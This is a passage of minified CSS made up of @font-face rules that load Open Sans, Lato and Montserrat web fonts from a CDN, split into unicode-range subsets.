Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/ee1b2a154fb9ea98a28413a839adedfb.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/d2bb91b14d5895c91741b933a76be9c0.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/bd04001574d461203c7264ac27d8c504.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/0f347a32b2168180dbc514e104ab207c.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/aeec2de3d012721dd743a577cc1a4886.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/8f919c25620e7f246b5abcfa979922bf.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/82c2dc97217d32c57a029754fda91e4e.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/2178181c6036bb92044ceebda69a8e70.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/ee1b2a154fb9ea98a28413a839adedfb.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/d2bb91b14d5895c91741b933a76be9c0.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/bd04001574d461203c7264ac27d8c504.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/0f347a32b2168180dbc514e104ab207c.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/aeec2de3d012721dd743a577cc1a4886.woff2") format("woff2");unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/8f919c25620e7f246b5abcfa979922bf.woff2") format("woff2");unicode-range:U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/82c2dc97217d32c57a029754fda91e4e.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/2178181c6036bb92044ceebda69a8e70.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/ee1b2a154fb9ea98a28413a839adedfb.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/c50e21cdf4431b6dfaecf9a502d084f8.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/240405b5d7f2fd45b47a6bcf9e32f644.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/c858f9b1a6f2c84b1a50efc254c6fe39.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/572ee5a49a3daf79b1bb3a3f0ffec246.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/cea3e5c9777e68e7719a242fb9964c75.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/9dd23ab8e851b7e31964d7ba10ed10af.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/5396d177b727ae5121d49fda50183c3b.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/372d9cf6e4822b41d014fcc9de0a979a.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/f07093b23087bde42e34448bcbad3f78.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/c5a05a4e2a52b4590fbb511cc93b5045.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/f7e9b6e881479b53abfc097fe64311b3.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:800;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/93131c3ec4fe9782c2c40a708db9b0b6.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/7899858287bebb8d88dc22452d6b3e6b.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/199bbe496ddbbbd37a3cf3405a1fc7a9.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/f38024fc85b125ded7a2c215a4ecd51d.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/87696ee100a2a715aa91a96cb21d99f2.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/7899858287bebb8d88dc22452d6b3e6b.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/199bbe496ddbbbd37a3cf3405a1fc7a9.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/f38024fc85b125ded7a2c215a4ecd51d.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/87696ee100a2a715aa91a96cb21d99f2.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/7899858287bebb8d88dc22452d6b3e6b.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/199bbe496ddbbbd37a3cf3405a1fc7a9.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/f38024fc85b125ded7a2c215a4ecd51d.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/87696ee100a2a715aa91a96cb21d99f2.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open 